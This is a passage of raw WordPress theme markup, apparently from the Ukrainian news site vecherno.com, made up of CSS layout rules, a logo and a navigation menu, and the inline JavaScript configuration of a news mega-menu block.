				}.tdi_35_4b4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_35_4b4{
position:relative;
}

.tdi_35_4b4 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_34_669_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_34_669_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://vecherno.com/wp-content/uploads/2020/07/2a665-scaled.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column tdi_37_694  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_37_694{
                    vertical-align: baseline;
                }.tdi_37_694 .wpb_wrapper,
				.tdi_37_694 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_37_694 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_37_694 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_37_694{
margin-bottom:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_694{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_694{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_39_6b5 logopad vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_39_6b5{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_39_6b5,
				.tdi_39_6b5 .tdc-inner-columns{
				    display: block;
				}.tdi_39_6b5 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_39_6b5 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_39_6b5 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_39_6b5{
padding-top:40px !important;
padding-right:15px !important;
padding-bottom:50px !important;
padding-left:15px !important;
position:relative;
}

.tdi_39_6b5 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_6b5{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_6b5{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style>
<div class="tdi_38_b56_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_38_b56_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column_inner tdi_41_b67  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_41_b67{
                    vertical-align: baseline;
                }.tdi_41_b67 .wpb_wrapper,
				.tdi_41_b67 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_41_b67 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_42_956 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42_956" >
<style>
/* custom css */
.tdi_42_956 .tdb-logo-a,
                .tdi_42_956 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_42_956 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_42_956 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_42_956 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_42_956 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_42_956 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_956 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_42_956 .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42_956 .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_42_956 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_956 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_44_333  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_333:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_44_333{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_333,
				.tdi_44_333 .tdc-inner-columns{
				    display: block;
				}.tdi_44_333 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_44_333{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_44_333 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_43_b76_rand_style td-element-style" ><style>
.tdi_43_b76_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_46_46e minu wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_46e{
                    vertical-align: baseline;
                }.tdi_46_46e .wpb_wrapper,
				.tdi_46_46e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_46e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_641 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_641"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_641{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_47_641{
                    display: inline-block;
                }.tdi_47_641 .tdb-menu > li > a,
                .tdi_47_641 .td-subcat-more{
                    padding: 0 14px;
                }.tdi_47_641 .tdb-menu > li .tdb-menu-sep,
                .tdi_47_641 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_47_641 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_641 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
                }.tdi_47_641 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_641 .tdb-menu > li > a,
                .tdi_47_641 .td-subcat-more,
                .tdi_47_641 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:16px !important;line-height:61px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_641 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_47_641 .tdb-menu .tdb-normal-menu ul,
                .tdi_47_641 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_47_641 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_641 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_47_641 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_47_641 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_47_641:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_641 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_47_641 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_641 .tdb-menu > li > a,
                .tdi_47_641 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_641 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_641 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_47_641 .tdb-menu > li > a,
                .tdi_47_641 .td-subcat-more,
                .tdi_47_641 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_641 .tdb-menu > li > a,
                .tdi_47_641 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_641 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_641 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_47_641 .tdb-menu > li > a,
                .tdi_47_641 .td-subcat-more,
                .tdi_47_641 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_641 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_641 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_47_641 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_47_641 .tdb-menu > li.current-menu-item > a,
				.tdi_47_641 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_47_641 .tdb-menu > li.current-category-ancestor > a,
				.tdi_47_641 .tdb-menu > li:hover > a,
				.tdi_47_641 .tdb-menu > li.tdb-hover > a,
				.tdi_47_641 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_47_641 .tdb-menu > li > a:after,
				.tdi_47_641 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_47_641 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_47_641 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_47_641 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_47_641 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_47_641 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_47_641 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_47_641 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50_265 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50_265" >
<style>
/* custom css */
.tdi_50_265 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_50_265 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_50_265 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_50_265 .block-mega-child-cats{
					text-align: right;
				}.tdi_50_265:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_50_265:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_265.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_50_265.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_265 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50_265 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_50_265 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_50_265 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_50_265 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_50_265 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_50_265 .entry-thumb{
					background-position: center 50%;
				}.tdi_50_265 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_50_265 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_50_265 .td-module-meta-info,
				.ie11 .tdi_50_265 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_50_265 .td-post-vid-time{
					display: block;
				}.tdi_50_265 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_50_265 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_50_265 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_50_265 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_50_265 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_50_265 .entry-review-stars{
					display: inline-block;
				}.tdi_50_265 .td-icon-star,
                .tdi_50_265 .td-icon-star-empty,
                .tdi_50_265 .td-icon-star-half{
					font-size: 15px;
				}.tdi_50_265 .td-module-comments{
					display: none;
				}.tdi_50_265 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50_265:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_50_265 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_50_265 .td-post-category:hover{
					color: #000000;
				}.tdi_50_265 .td-module-title a{
					color: #051d2d;
				}.tdi_50_265 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_50_265 .td-post-author-name a{
					color: #666666;
				}.tdi_50_265 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_50_265.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_50_265 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_50_265 .td-editor-date,
				.tdi_50_265 .td-editor-date .td-post-author-name,
				.tdi_50_265 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_50_265 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50_265 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_50_265 .block-mega-child-cats{
					width: 190px;
				}.tdi_50_265 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_265 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_265 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_265 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_265 .td-module-container:before{
					bottom: -18px;
				}.tdi_50_265 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_265 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50_265 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_50_265 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_50_265 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_265 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_265 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_265 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_265 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_265 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_50_265 .td-module-container:before{
					bottom: -18px;
				}.tdi_50_265 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_50_265 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50_265 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_265 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_265 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_265 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_265 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_50_265 = new tdBlock();
block_tdi_50_265.id = "tdi_50_265";
block_tdi_50_265.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_50_265","tdc_css_class_style":"tdi_50_265_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_50_265"}';
block_tdi_50_265.td_column_number = "3";
block_tdi_50_265.block_type = "tdb_header_mega_menu";
block_tdi_50_265.post_count = "5";
block_tdi_50_265.found_posts = "4632";
